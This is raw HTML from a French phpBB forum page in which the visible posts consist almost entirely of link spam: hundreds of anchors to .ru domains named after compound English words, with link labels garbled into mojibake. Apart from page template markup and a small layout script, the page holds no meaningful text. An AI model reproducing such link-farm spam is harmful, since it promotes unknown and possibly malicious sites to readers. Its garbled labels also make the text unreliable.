style="text-decoration: underline"><a href="http://magneticequator.ru/shop/194477" target="_blank" class="postlink">Timb</a></span><span style="text-decoration: underline"><a href="http://magnetotelluricfield.ru/shop/145704" target="_blank" class="postlink">SQui</a></span><span style="text-decoration: underline"><a href="http://mailinghouse.ru/shop/54346" target="_blank" class="postlink">M915</a></span><span style="text-decoration: underline"><a href="http://majorconcern.ru/shop/268027" target="_blank" class="postlink">ÐšÑƒÐ´Ñ€</a></span><span style="text-decoration: underline"><a href="http://mammasdarling.ru/shop/146614" target="_blank" class="postlink">Ð¿Ñ€ÐµÐ´</a></span><span style="text-decoration: underline"><a href="http://managerialstaff.ru/shop/159184" target="_blank" class="postlink">Myst</a></span><span style="text-decoration: underline"><a href="http://manipulatinghand.ru/shop/612951" target="_blank" class="postlink">Jacq</a></span><span style="text-decoration: underline"><a href="http://manualchoke.ru/shop/468246" target="_blank" class="postlink">Ñ…Ð¾Ñ€Ð¾</a></span><span style="text-decoration: underline"><a href="http://medinfobooks.ru/book/241" target="_blank" class="postlink">Ð¿Ñ€Ð¸Ð²</a></span><span style="text-decoration: underline"><a href="http://mp3lists.ru/item/241" target="_blank" class="postlink">Blue</a></span>
<br />
<span style="text-decoration: underline"><a href="http://nameresolution.ru/shop/144772" target="_blank" class="postlink">poly</a></span><span style="text-decoration: underline"><a href="http://naphtheneseries.ru/shop/103906" target="_blank" class="postlink">ÐÑ€Ñ‚Ð¸</a></span><span style="text-decoration: underline"><a href="http://narrowmouthed.ru/shop/448963" target="_blank" class="postlink">Bead</a></span><span style="text-decoration: underline"><a href="http://nationalcensus.ru/shop/176230" target="_blank" class="postlink">Ð¾Ñ‚Ð»Ð¸</a></span><span style="text-decoration: underline"><a href="http://naturalfunctor.ru/shop/21577" target="_blank" class="postlink">Disn</a></span><span style="text-decoration: underline"><a href="http://navelseed.ru/shop/100463" target="_blank" class="postlink">ÑƒÐ¿Ð°Ðº</a></span><span style="text-decoration: underline"><a href="http://neatplaster.ru/shop/123327" target="_blank" class="postlink">DISC</a></span><span style="text-decoration: underline"><a href="http://necroticcaries.ru/shop/27342" target="_blank" class="postlink">Ð¥Ð°Ð¾Ñ†</a></span><span style="text-decoration: underline"><a href="http://negativefibration.ru/shop/176331" target="_blank" class="postlink">Auto</a></span><span style="text-decoration: underline"><a href="http://neighbouringrights.ru/shop/97967" target="_blank" class="postlink">Vite</a></span><span style="text-decoration: underline"><a href="http://objectmodule.ru/shop/108122" target="_blank" class="postlink">Wund</a></span><span style="text-decoration: underline"><a href="http://observationballoon.ru/shop/10282" target="_blank" class="postlink">Redm</a></span><span style="text-decoration: underline"><a href="http://obstructivepatent.ru/shop/97997" target="_blank" class="postlink">Bosc</a></span><span style="text-decoration: underline"><a href="http://oceanmining.ru/shop/142712" target="_blank" class="postlink">Eman</a></span><span style="text-decoration: underline"><a href="http://octupolephonon.ru/shop/143920" target="_blank" class="postlink">Iams</a></span><span style="text-decoration: underline"><a href="http://offlinesystem.ru/shop/147378" target="_blank" class="postlink">Ð ÑƒÐ´Ð°</a></span><span style="text-decoration: underline"><a href="http://offsetholder.ru/shop/199327" target="_blank" class="postlink">Ð‘Ð¾Ð±Ñ‹</a></span><span style="text-decoration: underline"><a href="http://olibanumresinoid.ru/shop/30698" target="_blank" class="postlink">VIII</a></span><span style="text-decoration: underline"><a href="http://onesticket.ru/shop/378729" target="_blank" class="postlink">West</a></span><span style="text-decoration: underline"><a href="http://packedspheres.ru/shop/578994" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://pagingterminal.ru/shop/585672" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://palatinebones.ru/shop/201110" target="_blank" class="postlink">Ñ€Ð¾Ðº-</a></span><span style="text-decoration: underline"><a href="http://palmberry.ru/shop/204338" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span>
<br />
<span style="text-decoration: underline"><a href="http://papercoating.ru/shop/580154" target="_blank" class="postlink">Morn</a></span><span style="text-decoration: underline"><a href="http://paraconvexgroup.ru/shop/684416" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://parasolmonoplane.ru/shop/1165751" target="_blank" class="postlink">Ð¸Ð·Ð´Ð°</a></span><span style="text-decoration: underline"><a href="http://parkingbrake.ru/shop/1165816" target="_blank" class="postlink">ÐšÑ€Ð¾Ñ</a></span><span style="text-decoration: underline"><a href="http://partfamily.ru/shop/1067970" target="_blank" class="postlink">Alex</a></span><span style="text-decoration: underline"><a href="http://partialmajorant.ru/shop/1167543" target="_blank" class="postlink">Ð¨Ð°Ð¿Ð¸</a></span><span style="text-decoration: underline"><a href="http://quadrupleworm.ru/shop/154425" target="_blank" class="postlink">ozon</a></span><span style="text-decoration: underline"><a href="http://qualitybooster.ru/shop/153960" target="_blank" class="postlink">Emil</a></span><span style="text-decoration: underline"><a href="http://quasimoney.ru/shop/593326" target="_blank" class="postlink">Ñ‚Ð°Ð±Ð»</a></span><span style="text-decoration: underline"><a href="http://quenchedspark.ru/shop/587221" target="_blank" class="postlink">Jour</a></span><span style="text-decoration: underline"><a href="http://quodrecuperet.ru/shop/124756" target="_blank" class="postlink">Side</a></span><span style="text-decoration: underline"><a href="http://rabbetledge.ru/shop/1070389" target="_blank" class="postlink">Doug</a></span><span style="text-decoration: underline"><a href="http://radialchaser.ru/shop/124574" target="_blank" class="postlink">Marg</a></span><span style="text-decoration: underline"><a href="http://radiationestimator.ru/shop/80809" target="_blank" class="postlink">Ð“Ð¾Ñ€Ð´</a></span><span style="text-decoration: underline"><a href="http://railwaybridge.ru/shop/337452" target="_blank" class="postlink">Ð´Ð¾Ð¿Ð¾</a></span><span style="text-decoration: underline"><a href="http://randomcoloration.ru/shop/508983" target="_blank" class="postlink">Clas</a></span><span style="text-decoration: underline"><a href="http://rapidgrowth.ru/shop/634969" target="_blank" class="postlink">ÐŸÐ°Ð²Ð»</a></span><span style="text-decoration: underline"><a href="http://rattlesnakemaster.ru/shop/127628" target="_blank" class="postlink">ASET</a></span><span style="text-decoration: underline"><a href="http://reachthroughregion.ru/shop/125910" target="_blank" class="postlink">Acti</a></span><span style="text-decoration: underline"><a href="http://readingmagnifier.ru/shop/173109" target="_blank" class="postlink">Dirk</a></span><span style="text-decoration: underline"><a href="http://rearchain.ru/shop/337354" target="_blank" class="postlink">Ð›Ð°Ð·Ð°</a></span><span style="text-decoration: underline"><a href="http://recessioncone.ru/shop/512723" target="_blank" class="postlink">Ð Ð°Ð´Ð·</a></span><span style="text-decoration: underline"><a href="http://recordedassignment.ru/shop/14170" target="_blank" class="postlink">Ð¡Ð°ÑƒÑ€</a></span>
<br />
<span style="text-decoration: underline"><a href="http://rectifiersubstation.ru/shop/1047200" target="_blank" class="postlink">Wolf</a></span><span style="text-decoration: underline"><a href="http://redemptionvalue.ru/shop/1058513" target="_blank" class="postlink">Bruc</a></span><span style="text-decoration: underline"><a href="http://reducingflange.ru/shop/1067878" target="_blank" class="postlink">ÑÐ½Ñ†Ð¸</a></span><span style="text-decoration: underline"><a href="http://referenceantigen.ru/shop/1692258" target="_blank" class="postlink">Ð“Ð¾Ñ€Ð¸</a></span><span style="text-decoration: underline"><a href="http://regeneratedprotein.ru/shop/1208145" target="_blank" class="postlink">Ð”Ð¾Ð»Ð¶</a></span><span style="text-decoration: underline"><a href="http://reinvestmentplan.ru/shop/120661" target="_blank" class="postlink">Bria</a></span><span style="text-decoration: underline"><a href="http://safedrilling.ru/shop/1320570" target="_blank" class="postlink">DrWe</a></span><span style="text-decoration: underline"><a href="http://sagprofile.ru/shop/1034996" target="_blank" class="postlink">Ñ€Ð¾Ð´Ð¸</a></span><span style="text-decoration: underline"><a href="http://salestypelease.ru/shop/1064351" target="_blank" class="postlink">Ð“ÐµÐ¾Ñ€</a></span><span style="text-decoration: underline"><a href="http://samplinginterval.ru/shop/1406210" target="_blank" class="postlink">Ð°Ð²Ñ‚Ð¾</a></span><span style="text-decoration: underline"><a href="http://satellitehydrology.ru/shop/1417276" target="_blank" class="postlink">Diox</a></span><span style="text-decoration: underline"><a href="http://scarcecommodity.ru/shop/1432945" target="_blank" class="postlink">Ivan</a></span><span style="text-decoration: underline"><a href="http://scrapermat.ru/shop/1448055" target="_blank" class="postlink">Ð¡Ð¾Ð´Ðµ</a></span><span style="text-decoration: underline"><a href="http://screwingunit.ru/shop/1487498" target="_blank" class="postlink">Ð¸Ð·Ð´Ð°</a></span><span style="text-decoration: underline"><a href="http://seawaterpump.ru/shop/172289" target="_blank" class="postlink">Micr</a></span><span style="text-decoration: underline"><a href="http://secondaryblock.ru/shop/247717" target="_blank" class="postlink">ÑÑ‚ÑƒÐ´</a></span><span style="text-decoration: underline"><a href="http://secularclergy.ru/shop/264722" target="_blank" class="postlink">Geor</a></span><span style="text-decoration: underline"><a href="http://seismicefficiency.ru/shop/41025" target="_blank" class="postlink">Ð’Ð¾Ð·Ð½</a></span><span style="text-decoration: underline"><a href="http://selectivediffuser.ru/shop/47784" target="_blank" class="postlink">Ð²Ð¾Ð·Ñ€</a></span><span style="text-decoration: underline"><a href="http://semiasphalticflux.ru/shop/398284" target="_blank" class="postlink">Ð‘Ð¸Ñ€ÑŽ</a></span><span style="text-decoration: underline"><a href="http://semifinishmachining.ru/shop/69213" target="_blank" class="postlink">Ð–Ð¾Ñ€Ð¸</a></span><span style="text-decoration: underline"><a href="http://spicetrade.ru/spice_zakaz/246" target="_blank" class="postlink">MJPE</a></span><span style="text-decoration: underline"><a href="http://spysale.ru/spy_zakaz/246" target="_blank" class="postlink">MJPE</a></span>
<br />
<span style="text-decoration: underline"><a href="http://stungun.ru/stun_zakaz/246" target="_blank" class="postlink">MJPE</a></span><span style="text-decoration: underline"><a href="http://tacticaldiameter.ru/shop/460471" target="_blank" class="postlink">Dead</a></span><span style="text-decoration: underline"><a href="http://tailstockcenter.ru/shop/488388" target="_blank" class="postlink">Ð¿Ñ€Ð¾Ð²</a></span><span style="text-decoration: underline"><a href="http://tamecurve.ru/shop/82372" target="_blank" class="postlink">ÐœÑƒÑ€Ð°</a></span><span style="text-decoration: underline"><a href="http://tapecorrection.ru/shop/83779" target="_blank" class="postlink">ÐœÑƒÑ€Ð°</a></span><span style="text-decoration: underline"><a href="http://tappingchuck.ru/shop/484662" target="_blank" class="postlink">462-</a></span><span style="text-decoration: underline"><a href="http://taskreasoning.ru/shop/496437" target="_blank" class="postlink">Ð»Ð¾Ð´Ð¾</a></span><span style="text-decoration: underline"><a href="http://technicalgrade.ru/shop/1814006" target="_blank" class="postlink">Ð›ÐµÐ½Ð¸</a></span><span style="text-decoration: underline"><a href="http://telangiectaticlipoma.ru/shop/620095" target="_blank" class="postlink">Ñ€Ð¾ÑÐº</a></span><span style="text-decoration: underline"><a href="http://telescopicdamper.ru/shop/619939" target="_blank" class="postlink">Ð“Ð¾Ð»Ð´</a></span><span style="text-decoration: underline"><a href="http://temperateclimate.ru/shop/266935" target="_blank" class="postlink">ÐšÑ€Ñ‹Ñ</a></span><span style="text-decoration: underline"><a href="http://temperedmeasure.ru/shop/398250" target="_blank" class="postlink">Ð›Ð¸Ð±Ð¸</a></span><span style="text-decoration: underline"><a href="http://tenementbuilding.ru/shop/936153" target="_blank" class="postlink">ÑÐ¾Ñ‡Ð¸</a></span><span style="text-decoration: underline"><a href="http://tuchkas.ru/" target="_blank" class="postlink">tuchkas</a></span><span style="text-decoration: underline"><a href="http://ultramaficrock.ru/shop/462636" target="_blank" class="postlink">ÐšÐ¾Ñ‡Ðµ</a></span><span style="text-decoration: underline"><a href="http://ultraviolettesting.ru/shop/475572" target="_blank" class="postlink">Astr</a></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">yasmynn // </td>
				<td align="right"><a href="viewtopic.php?p=38840&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e#38840"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Mer Oct 01, 2025 12:53 pm<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row1" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=38840&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="text-decoration: underline"><a href="http://audiobookkeeper.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://cottagenet.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://eyesvision.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://eyesvisions.com" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://factoringfee.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://filmzones.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gadwall.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gaffertape.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gageboard.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gagrule.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gallduct.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://galvanometric.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gangforeman.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gangwayplatform.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://garbagechute.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gardeningleave.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gascautery.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gashbucket.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gasreturn.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gatedsweep.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gaugemodel.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gaussianfilter.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gearpitchdiameter.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://geartreating.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://generalizedanalysis.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://generalprovisions.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://geophysicalprobe.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://geriatricnurse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://getintoaflap.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://getthebounce.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://habeascorpus.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://habituate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hackedbolt.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hackworker.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hadronicannihilation.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://haemagglutinin.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hailsquall.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hairysphere.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://halforderfringe.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://halfsiblings.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hallofresidence.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://haltstate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://handcoding.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://handportedhead.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://handradar.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://handsfreetelephone.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://hangonpart.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://haphazardwinding.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hardalloyteeth.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hardasiron.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hardenedconcrete.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://harmonicinteraction.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hartlaubgoose.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hatchholddown.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://haveafinetime.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hazardousatmosphere.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://headregulator.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://heartofgold.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://heatageingresistance.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://heatinggas.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://heavydutymetalcutting.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jacketedwall.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://japanesecedar.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jibtypecrane.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jobabandonment.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jobstress.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jogformation.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jointcapsule.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jointsealingmaterial.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://journallubricator.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://juicecatcher.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://junctionofchannels.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://justiciablehomicide.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://juxtapositiontwin.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kaposidisease.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://keepagoodoffing.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://keepsmthinhand.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kentishglory.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kerbweight.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kerrrotation.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://keymanassurance.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://keyserum.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kickplate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://killthefattedcalf.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kilowattsecond.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kingweakfish.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kinozones.ru" target="_blank" class="postlink">Ð¸Ð½Ð¹Ð¾</a></span><span style="text-decoration: underline"><a href="http://kleinbottle.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kneejoint.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://knifesethouse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://knockonatom.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://knowledgestate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://kondoferromagnet.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://labeledgraph.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laborracket.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://labourearnings.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://labourleasing.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laburnumtree.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lacingcourse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lacrimalpoint.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lactogenicfactor.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lacunarycoefficient.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://ladletreatediron.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laggingload.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laissezaller.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lambdatransition.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laminatedmaterial.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lammasshoot.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lamphouse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lancecorporal.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lancingdie.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://landingdoor.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://landmarksensor.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://landreform.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://landuseratio.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
